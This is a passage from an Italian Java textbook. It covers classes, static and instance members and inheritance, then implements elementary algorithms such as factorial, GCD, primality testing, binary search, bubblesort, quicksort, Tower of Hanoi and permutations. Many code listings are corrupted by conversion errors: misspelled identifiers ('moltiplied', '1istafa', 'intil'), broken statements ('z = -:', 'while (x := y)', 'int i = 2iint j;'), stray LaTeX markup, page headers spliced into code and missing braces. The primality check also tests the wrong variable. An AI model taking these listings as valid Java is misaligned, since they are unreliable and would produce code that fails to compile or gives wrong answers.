Gli esempi mostrati nelle sezioni seguenti sono molto semplici, nel senso che si limitano a mostrare messaggi attraverso lo standard output. Si tratta quindi di pretesti per vedere come utilizzare quanto spiegato in questo capitolo. Viene usata in particolare la classe seguente per ottenere degli oggetti e delle sottoclassi.

```
/**
        SuperApp.java
 */
class SuperApp
{
    static int variabileStatica = 0; // variabile statica o di classe
    int variabileDiIstanza = 0; // variabile di istanza
    // Nelle applicazioni è obbligatoria la presenza di questo metodo.
   public static void main (String[] args)
    {
        // Se viene avviata questa classe da sola, viene visualizzato
        // il messaggio seguente.
        System.out.println ("Ciao!");
    }
    // Metodo statico. Può essere usato per accedere solo alla
    // variabile statica.
   public static void metodoStatico ()
    \{variabileStatica++;
        System.out.println
          ("La variabile statica ha raggiunto il valore "
           + variabileStatica);
    }
    // Metodo di istanza. Può essere usato per accedere sia alla
    // variabile statica che a quella di istanza.
   public void metodoDiIstanza ()
    \{variabileStatica++;
        variabileDiIstanza++;
        System.out.println
          ("La variabile statica ha raggiunto il valore "
           + variabileStatica);
        System.out.println
          ("La variabile di istanza ha raggiunto il valore "
           + variabileDiIstanza);
    }
}
```
### 177.6.1 Oggetti e messaggi

Si crea un oggetto a partire da una classe, contenuta generalmente in un pacchetto. Nella sezione precedente è stata presentata una classe che si intende non appartenga ad alcun pacchetto di classi. Ugualmente può essere utilizzata per creare degli oggetti.

L'esempio seguente crea un oggetto a partire da quella classe e quindi esegue la chiamata del metodo '**metodoDiIstanza**', che emette due messaggi, per ora senza significato.

}

Java: programmazione a oggetti 1845

```
EsempioOggetti1App.java
 */
class EsempioOggetti1App
{
    public static void main (String[] args)
    {
        SuperApp oSuperApp = new SuperApp ();
        oSuperApp.metodoDiIstanza ();
    }
}
```
### 177.6.2 Variabili di istanza e variabili statiche

Le variabili di istanza appartengono all'oggetto, per cui, ogni volta che si crea un oggetto a partire da una classe si crea una nuova copia di queste variabili. Le variabili statiche, al contrario, appartengono a tutti gli oggetti della classe, per cui, quando si crea un nuovo oggetto, per queste variabili viene creato un riferimento all'unica copia esistente.

L'esempio seguente è una variante di quello precedente in cui si creano due oggetti dalla stessa classe, quindi viene chiamato lo stesso metodo, prima da un oggetto, poi dall'altro. Il metodo '**metodoDiIstanza()**' incrementa due variabili: una di istanza e l'altra statica.

```
/**
 * EsempioOggetti2App.java
 */
class EsempioOggetti2App
{
    public static void main (String[] args)
    {
        SuperApp oSuperApp = new SuperApp ();
        SuperApp oSuperAppBis = new SuperApp ();
        oSuperApp.metodoDiIstanza ();
        oSuperAppBis.metodoDiIstanza ();
    }
}
```
Avviando l'eseguibile Java che deriva da questa classe, si ottiene la visualizzazione del testo seguente:

```
La variabile statica ha raggiunto il valore 1
La variabile di istanza ha raggiunto il valore 1
La variabile statica ha raggiunto il valore 2
La variabile di istanza ha raggiunto il valore 1
```
Le prime due righe sono generate dalla chiamata '**oSuperApp.metodoDiIstanza()**', mentre le ultime due da '**oSuperAppBis.metodoDiIstanza()**'. Si può osservare che l'incremento della variabile statica avvenuto nella prima chiamata riferita all'oggetto '**oSuperApp**' si riflette anche nel secondo oggetto, '**oSuperAppBis**', che mostra un valore più grande rispetto alla variabile di istanza corrispondente.

### 177.6.3 Ereditarietà

Nella programmazione a oggetti, il modo più naturale di acquisire variabili e metodi è quello di ereditare da una classe superiore che fornisca ciò che serve. L'esempio seguente mostra una classe che estende quella dell'esempio introduttivo ('**SuperApp**'), aggiungendo due metodi.

```
/**
* SottoclasseApp.java
 */
class SottoclasseApp extends SuperApp
{
    public static void decrementaStatico ()
    {
        variabileStatica--;
        System.out.println
```

```
("La variabile statica ha raggiunto il valore "
           + variabileStatica);
    }
   public void decrementaDiIstanza ()
    {
        variabileStatica--;
        variabileDiIstanza--;
        System.out.println
          ("La variabile statica ha raggiunto il valore "
           + variabileStatica);
        System.out.println
          ("La variabile di istanza ha raggiunto il valore "
           + variabileDiIstanza);
    }
}
```
Se dopo la compilazione si esegue questa classe, di ottiene l'esecuzione del metodo '**main()**' che è stato definito nella classe superiore. In pratica, si ottiene la visualizzazione di un semplice messaggio di saluto, e nulla altro.

#### 177.6.4 Metodi di istanza e metodi statici

Il metodo di istanza può accedere sia a variabili di istanza che a variabili statiche. Questo è stato visto nell'esempio del sorgente 'EsempioOggetti2App.java', in cui il metodo '**metodoDiIstanza()**' incrementava e visualizzava il contenuto di due variabili, una di istanza e una statica.

I metodi statici possono accedere solo a variabili statiche, che come tali possono essere chiamati anche senza la necessità di creare un oggetto: basta fare riferimento direttamente alla classe. L'esempio mostra in che modo si possa chiamare il metodo '**metodoStatico()**' della classe '**SuperApp**', senza fare riferimento a un oggetto.

```
/**
* EsempioOggetti3App.java
 */
class EsempioOggetti3App
{
   public static void main (String[] args)
    {
        SuperApp.metodoStatico ();
    }
}
```
Nello stesso modo, quando in una classe si vuole chiamare un metodo senza dovere prima creare un oggetto, è necessario che i metodi in questione siano statici.

# Java: esempi di programmazione

Questo capitolo raccoglie solo alcuni esempi di programmazione, in parte già descritti in altri capitoli. Lo scopo di questi esempi è solo didattico, utilizzando forme non ottimizzate per la velocità di esecuzione.



# 178.1 Problemi elementari di programmazione

In questa sezione vengono mostrati alcuni algoritmi elementari portati in Java. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

## 178.1.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
//=====================================================================
// java SommaApp <x> <y>
// Somma esclusivamente valori positivi.
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class SommaApp
{
    //-----------------------------------------------------------------
   static int somma (int x, int y)
    {
        int i;
        int z = x;
        for (i = 1; i \le y; i++){
           z++;}
```

```
return z;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
   public static void main (String[] args)
    \mathbf{f}int x;
       int y;
        x = Integer.valueOf(args[0]).intValue ();
        y = Integer.valueOf(args[1]).intValue ();
        System.out.println (x + "+" + y + "=" + somma (x, y));}
}
//=====================================================================
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
static int somma (int x, int y)
{
    int z = x;
   int i = 1;
    while (i \le y){
        z++;i++;}
    return z;
}
```
# 178.1.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
//=====================================================================
// java MoltiplicaApp <x> <y>
// Moltiplica esclusivamente valori positivi.
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class MoltiplicaApp
{
    //-----------------------------------------------------------------
   static int moltiplica (int x, int y)
    {
       int i;
       int z = 0;
        for (i = 1; i \le y; i++)\mathcal{A}z = z + x;}
        return z;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
   public static void main (String[] args)
```
Java: esempi di programmazione 1849

```
{
        int x;
       int y;
        x = Integer.valueOf(args[0]).intValue ();
        y = Integer.valueOf(args[1]).intValue ();
        System.out.println (x + "*" + y + "=" + moltiplied (x, y));}
}
//=====================================================================
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
static int moltiplica (int x, int y)
{
    int z = 0;
    int i = 1;
    while (i \le y){
        z = z + xii++;}
    return z;
}
```
## 178.1.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
//=====================================================================
// java DividiApp <x> <y>
// Divide esclusivamente valori positivi.
//=====================================================================
import java.lang.*; // predefinita
                  //---------------------------------------------------------------------
class DividiApp
\{//-----------------------------------------------------------------
    static int dividi (int x, int y)
    {
        int z = 0;
        int i = x;
        while (i \gt = y){
            i = i - viz++;}
        return z;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
    public static void main (String[] args)
    {
        int x;
        int y;
        x = Integer.valueOf(args[0]) . intValue()y = Integer.valueOf(args[1]).intValue ();
```

```
System.out.println (x + ":" + y + "=" + dividi (x, y));}
}
//=====================================================================
```
#### 178.1.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
//=====================================================================
// java ExpApp <x> <y>
// Elevamento a potenza di valori positivi interi.
//=====================================================================
```

```
import java.lang.*; // predefinita
```

```
//---------------------------------------------------------------------
class ExpApp
{
    //-----------------------------------------------------------------
   static int exp (int x, int y)
    {
        int z = 1;
       int i;
        for (i = 1; i \le y; i++){
            z = z * x;}
       return z;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
    public static void main (String[] args)
    {
        int x;
       int y;
        x = Integer.valueOf(args[0]).intValue ();
        y = Integer.valueOf(arg[1]) .intValue()System.out.println (x + "***" + y + "==" + exp (x, y));}
}
//=====================================================================
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
static int exp (int x, int y)
{
    int z = 1;
    int i = 1;
    while (i \le y)\left\{ \right.z = z * x;i++;}
    return z;
}
```
Infine, si può usare anche un algoritmo ricorsivo.

```
static int exp (int x, int y)
{
    if (x == 0){
        return 0;
      }
    else if (y == 0){
        return 1;
      }
    else
      {
       return (x * exp(x, y-1));}
}
```
## 178.1.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
//=====================================================================
// java RadiceApp <x>
// Estrazione della parte intera della radice quadrata.
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class RadiceApp
{
    //-----------------------------------------------------------------
   static int radice (int x)
    {
        int z = 0;
       int t = 0;
        while (true)
         {
            t = z * z;
            if (t > x){
                // È stato superato il valore massimo.
                z = -:
               return z;
              }
           z++;}
        // Teoricamente, non dovrebbe mai arrivare qui.
   }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
   public static void main (String[] args)
   {
        int x;
       x = Integer.valueOf(args[0]) . intValue();
        System.out.println ("radq(" + x + ")=" + radice (x));
   }
}
//=====================================================================
```
#### 178.1.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
//=====================================================================
// java FattorialeApp <x>
// Calcola il fattoriale di un valore intero.
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class FattorialeApp
{
    //-----------------------------------------------------------------
    static int fattoriale (int x)
    {
       int i = x - 1;
        while (i > 0){
           x = x * i;i = -;
          }
        return x;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
   public static void main (String[] args)
    {
        int x;
        x = Integer.valueOf(args[0]) . intValue()System.out.println (x + ")! = " + fattoriale (x));
    }
}
//=====================================================================
```
In alternativa, l'algoritmo si può tradurre in modo ricorsivo.

```
static int fattoriale (int x)
{
    if (x > 1)
     {
       return (x * fattoriale (x - 1));
      }
    else
      {
        return 1;
      }
    // Teoricamente non dovrebbe arrivare qui.
}
```
## 178.1.7 Massimo comune divisore

Il problema del massimo comune divisore, tra due numeri positivi, è stato descritto nella sezione 157.2.7.

```
//=====================================================================
// java MCDApp <x> <y>
// Determina il massimo comune divisore tra due numeri interi positivi.
//=====================================================================
import java.lang.*; // predefinita
```
Java: esempi di programmazione 1853

```
//---------------------------------------------------------------------
class MCDApp
{
    //-----------------------------------------------------------------
    static int mcd (int x, int y)
    {
        int i;
        int z = 0;
        while (x := y){
            if (x > y){
                x = x - y}
            else
              {
                y = y - x;}
          }
        return x;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
    public static void main (String[] args)
    {
        int x;
        int y;
        x = Integer.valueOf(args[0]).intValue ();
        y = Integer.valueOf(args[1]).intValue ();
        System.out.println ("Il massimo comune divisore tra " + x
                            + " e " + y + " è " + mcd (x, y));
    }
}
  //=====================================================================
```
## 178.1.8 Numero primo

Il problema della determinazione se un numero sia primo o meno, è stato descritto nella sezione 157.2.8.

```
//=====================================================================
// java PrimoApp <x>
// Determina se un numero sia primo o meno.
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class PrimoApp
{
    //-----------------------------------------------------------------
    static boolean primo (int x)
    {
       boolean primo = true;
        int i = 2iint j;
        while ((i \times x) \& \text{prime}){
            j = x / i;j = x - (j * i);
```

```
if (i == 0){
                primo = false;
              }
            else
              {
                i++;}
          }
       return primo;
   }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
   public static void main (String[] args)
    {
        int x;
       x = Integer.valueOf(args[0]) . intValue()if (primo (x))
          {
            System.out.println (x + " è un numero primo");
          }
       else
          {
            System.out.println (x + " non è un numero primo");
          }
    }
//=====================================================================
```
# 178.2 Scansione di array

In questa sezione vengono mostrati alcuni algoritmi, legati alla scansione degli array, portati in Java. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

# 178.2.1 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
//=====================================================================
// java RicercaSeqApp.java
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class RicercaSeqApp
{
    //-----------------------------------------------------------------
   static int ricercaseq (int[] lista, int x, int a, int z)
    {
       int i;
        //-------------------------------------------------------------
        // Scandisce l'array alla ricerca dell'elemento.
        //-------------------------------------------------------------
        for (i = a; i <= z; i++){
            if (x == lista[i]){
               return i;
              }
```
}

return -1;

int x; int i;

// numeri.

{

// Inizio del programma.

}

}

{

}

```
//-------------------------------------------------------------
    // La corrispondenza non è stata trovata.
    //-------------------------------------------------------------
//=================================================================
//-----------------------------------------------------------------
public static void main (String[] args)
    int[] lista = new int[args.length-1];
   //-------------------------------------------------------------
    // Conversione degli argomenti della riga di comando in
    //-------------------------------------------------------------
   x = Integer.valueOf(args[0]).intValue ();
    for (i = 1; i < args.length; i++)
```

```
lista[i-1] = Integer.valueOf(args[i]).intValue ();
}
```

```
//-------------------------------------------------------------
```
// Esegue la ricerca. // In Java, gli array sono oggetti, e come tali vengono passati // per riferimento.

```
//-------------------------------------------------------------
i = ricercaseq (lista, x, 0, lista.length-1);
```

```
//-------------------------------------------------------------
// Visualizza il risultato.
//-------------------------------------------------------------
System.out.println (x + " si trova nella posizione "
                    + i + ".");
```

```
}
//=====================================================================
```
Esiste anche una soluzione ricorsiva che viene mostrata nella subroutine seguente:

```
static int ricercaseq (int[] lista, int x, int a, int z)
{
    if (a > z)
      {
        //---------------------------------------------------------
        // La corrispondenza non è stata trovata.
        //---------------------------------------------------------
       return -1;
      }
    else if (x == 1istafa){
       return a;
     }
    else
     {
       return ricercaseq (lista, x, a+1, z);
      }
}
```
#### 178.2.2 Ricerca binaria

Il problema della ricerca binaria all'interno di un array, è stato descritto nella sezione 157.3.2.

```
//=====================================================================
// java RicercaBinApp.java
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class RicercaBinApp
{
   //-----------------------------------------------------------------
   static int ricercabin (intil lista, int x, int a, int z)
    {
       int m;
        //-------------------------------------------------------------
        // Determina l'elemento centrale.
        //-------------------------------------------------------------
       m = (a + z) / 2iif (m < a){
            //---------------------------------------------------------
            // Non restano elementi da controllare: l'elemento cercato
            // non c'è.
            //---------------------------------------------------------
            return -1;
          }
        else if (x < lista[m])
          \{//---------------------------------------------------------
            // Si ripete la ricerca nella parte inferiore.
            //---------------------------------------------------------
           return ricercabin (lista, x, a, m-1);
         }
       else if (x > lista[m])
          \{//---------------------------------------------------------
            // Si ripete la ricerca nella parte superiore.
            //---------------------------------------------------------
           return ricercabin (lista, x, m+1, z);
          }
       else
         {
            //---------------------------------------------------------
            // m rappresenta l'indice dell'elemento cercato.
            //---------------------------------------------------------
            return m;
          }
   }
    //=================================================================
    // Inizio del programma.
   //-----------------------------------------------------------------
   public static void main (String[] args)
    {
       int[] lista = new int[args.length-1];
       int x;
       int i;
        //-------------------------------------------------------------
```

```
// Conversione degli argomenti della riga di comando in
       // numeri.
        //-------------------------------------------------------------
       x = Integer.valueOf(args[0]) .intValue()for (i = 1; i < args.length; i++){
           lista[i-1] = Integer.valueOf(args[i]).intValue ();
         }
       //-------------------------------------------------------------
        // Esegue la ricerca.
       // In Java, gli array sono oggetti, e come tali vengono passati
       // per riferimento.
       //-------------------------------------------------------------
       i = ricercabin (lista, x, 0, lista.length-1);
        //-------------------------------------------------------------
        // Visualizza il risultato.
       //-------------------------------------------------------------
       System.out.println (x + " si trova nella posizione "
                           + i + ".");
   }
//=====================================================================
```
# 178.3 Algoritmi tradizionali

In questa sezione vengono mostrati alcuni algoritmi tradizionali portati in Java. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

#### 178.3.1 Bubblesort

}

Il problema del Bubblesort è stato descritto nella sezione 157.4.1. Viene mostrata prima una soluzione iterativa e successivamente il metodo '**bsort**' in versione ricorsiva.

```
//=====================================================================
// java BSortApp.java
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class BSortApp
{
    //-----------------------------------------------------------------
    static int[] bsort (int[] lista, int a, int z)
    {
        int scambio;
        int j;
        int k;
        //-------------------------------------------------------------
        // Inizia il ciclo di scansione dell'array.
        //-------------------------------------------------------------
        for (j = a; j < zi; j++){
            //---------------------------------------------------------
            // Scansione interna dell'array per collocare nella
            // posizione j l'elemento giusto.
            //---------------------------------------------------------
            for (k = j+1; k <= z; k++)\left\{ \right.if (lista[k] < lista[j])
                  {
```

```
//-------------------------------------------------
                    // Scambia i valori
                     //-------------------------------------------------
                    scambio = lista[k];lista[k] = lista[j];lista[j] = scambio;
                  }
              }
          }
        //-------------------------------------------------------------
        // In Java, gli array sono oggetti, e come tali vengono passati
        // per riferimento. Qui si restituisce ugualmente un
        // riferimento all'array ordinato.
        //-------------------------------------------------------------
        return lista;
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
    public static void main (String[] args)
    {
        int[] lista = new int[args.length];
        int i;
        //-------------------------------------------------------------
        // Conversione degli argomenti della riga di comando in
        // numeri.
        //-------------------------------------------------------------
        for (i = 0; i < args.length; i++){
            lista[i] = Integer.valueOf(args[i]).intValue ();
          }
        //-------------------------------------------------------------
        // Ordina l'array.
        // In Java, gli array sono oggetti, e come tali vengono passati
        // per riferimento.
        //-------------------------------------------------------------
        bsort (lista, 0, args.length-1);
        //-------------------------------------------------------------
        // Visualizza il risultato.
        //-------------------------------------------------------------
        for (i = 0; i < 1ista.length; i++){
            System.out.println ("lista[" + i + "] = "
                                 + lista[i]);
          }
    }
//=====================================================================
Segue il metodo 'bsort' in versione ricorsiva.
    static int[] bsort (int[] lista, int a, int z)
    {
        int scambio;
        int k;
        if (a < z){
            //---------------------------------------------------------
            // Scansione interna dell'array per collocare nella
            // posizione a l'elemento giusto.
```
}

```
//---------------------------------------------------------
        for (k = a+1; k <= z; k++){
            if (lista[k] < lista[a])
              {
                //-------------------------------------------------
                // Scambia i valori
                //-------------------------------------------------
                scambio = lista[k];lista[k] = lista[a];lista[a] = scambio;}
          }
       bsort (lista, a+1, z);
      }
    return lista;
}
```
#### 178.3.2 Torre di Hanoi

Il problema della torre di Hanoi è stato descritto nella sezione 157.4.2.

```
//=====================================================================
// java HanoiApp <n-anelli> <piolo-iniziale> <piolo-finale>
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class HanoiApp
{
    //-----------------------------------------------------------------
    static void hanoi (int n, int p1, int p2)
    \left\{ \right.if (n > 0){
            hanoi (n-1, p1, 6-p1-p2);
            System.out.println ("Muovi l'anello " + n
                                 + " dal piolo " + p1
                                 + " al piolo " + p2 + ".");
            hanoi (n-1, 6-p1-p2, p2);
          }
    }
    //=================================================================
    // Inizio del programma.
    //-----------------------------------------------------------------
    public static void main (String[] args)
    {
        int n;
        int p1;
        int p2;
        n = Integer.valueOf(args[0]).intValue ();
        p1 = Integer.valueOf(args[1]).intValue ();
        p2 = Integer.valueOf(args[2]).intValue ();
       hanoi (n, p1, p2);
    }
}
//=====================================================================
```
## 178.3.3 Quicksort

L'algoritmo del Quicksort è stato descritto nella sezione 157.4.3.

```
// java QSortApp.java
import java.lang.*; // predefinita
class QSortApp
 static int part (int[] lista, int a, int z)
 \{int scambio;
   // Si assume che a sia inferiore a z.
   int i = a + 1iint cf = zi// Inizia il ciclo di scansione dell'array.
   while (true)
   \{while (true)
     \{// Sposta i a destra.
      if ((lista[i] > lista[a]) || (i >= cf))\{break;
       \}else
       {
        i++\mathcal{E}\mathcal{F}while (true)
     \{// Sposta cf a sinistra.
      if (lista[cf] \leq lista[a])\{break;
       \lambdaelse
       \{cf--;\mathcal{F}\mathcal{E}if (cf \le i)\{// è avvenuto l'incontro tra i e cf.
      break;
     \left\{ \right.else
     \{// Vengono scambiati i valori.
```
ſ

```
//-----------------------------------------------------
            scambio = lista[cf];
            lista[cf] = lista[i];lista[i] = scambio;
            i++;cf--;}
      }
    //-------------------------------------------------------------
    // A questo punto lista[a..z] è stata ripartita e cf è la
    // collocazione di lista[a].
    //-------------------------------------------------------------
    scambio = lista[cf];lista[cf] = lista[a];lista[a] = scambio;
    //-------------------------------------------------------------
    // A questo punto, lista[cf] è un elemento (un valore) nella
    // giusta posizione.
    //-------------------------------------------------------------
   return cf;
}
//-----------------------------------------------------------------
static int[] quicksort (int[] lista, int a, int z)
{
    int cf;
    if (z > a){
        cf = part (lista, a, z);quicksort (lista, a, cf-1);
        quicksort (lista, cf+1, z);
      }
    //-------------------------------------------------------------
    // In Java, gli array sono oggetti, e come tali vengono passati
    // per riferimento. Qui si restituisce ugualmente un
    // riferimento all'array ordinato.
    //-------------------------------------------------------------
    return lista;
}
//=================================================================
// Inizio del programma.
//-----------------------------------------------------------------
public static void main (String[] args)
{
    int[] lista = new int[args.length];
    int i;
    //-------------------------------------------------------------
    // Conversione degli argomenti della riga di comando in
    // numeri.
    //-------------------------------------------------------------
    for (i = 0; i < args.length; i++){
        lista[i] = Integer.valueOf(args[i]).intValue ();
      }
    //-------------------------------------------------------------
    // Ordina l'array.
    // In Java, gli array sono oggetti, e come tali vengono passati
    // per riferimento.
```

```
//-------------------------------------------------------------
        quicksort (lista, 0, args.length-1);
        //-------------------------------------------------------------
        // Visualizza il risultato.
        //-------------------------------------------------------------
        for (i = 0; i < 1ista.length; i++)\{System.out.println ("lista[" + i + "] = "
                                + lista[i]);
          }
   }
}
//=====================================================================
```
## 178.3.4 Permutazioni

L'algoritmo ricorsivo delle permutazioni è stato descritto nella sezione 157.4.4.

```
//=====================================================================
// java PermutaApp.java
//=====================================================================
import java.lang.*; // predefinita
//---------------------------------------------------------------------
class PermutaApp
{
    //-----------------------------------------------------------------
   static void permuta (int[] lista, int a, int z)
    {
       int scambio;
       int k;
       int i;
        //-------------------------------------------------------------
        // Se il segmento di array contiene almeno due elementi, si
        // procede.
        //-------------------------------------------------------------
        if ((z - a) > = 1){
            //---------------------------------------------------------
            // Inizia un ciclo di scambi tra l'ultimo elemento e uno
            // degli altri contenuti nel segmento di array.
            //---------------------------------------------------------
            for (k = z; k >= a; k--){
                //-----------------------------------------------------
                // Scambia i valori
                //-----------------------------------------------------
                scambio = lista[k];
                lista[k] = lista[z];lista[z] = scambio;
                //-----------------------------------------------------
                // Esegue una chiamata ricorsiva per permutare un
                // segmento più piccolo dell'array.
                //-----------------------------------------------------
               permuta (lista, a, z-1);
                //-----------------------------------------------------
                // Scambia i valori
                //-----------------------------------------------------
                scambio = lista[k];
                lista[k] = lista[z];lista[z] = scambio;
```
}

```
}
         }
       else
         {
            //---------------------------------------------------------
           // Visualizza la situazione attuale dell'array.
            //---------------------------------------------------------
           for (i = 0; i < 1ista.length; i++){
               System.out.print (" " + lista[i]);
             }
           System.out.println ("");
         }
   }
   //=================================================================
   // Inizio del programma.
   //-----------------------------------------------------------------
   public static void main (String[] args)
   {
       int[] lista = new int[args.length];
       int i;
       //-------------------------------------------------------------
       // Conversione degli argomenti della riga di comando in
       // numeri.
       //-------------------------------------------------------------
       for (i = 0; i < args.length; i++){
           lista[i] = Integer.valueOf(args[i]).intValue ();
         }
       //-------------------------------------------------------------
       // Esegue le permutazioni.
       //-------------------------------------------------------------
       permuta (lista, 0, args.length-1);
   }
//=====================================================================
```
1864 Java: esempi di programmazione

Parte xxxix

# **Scheme**



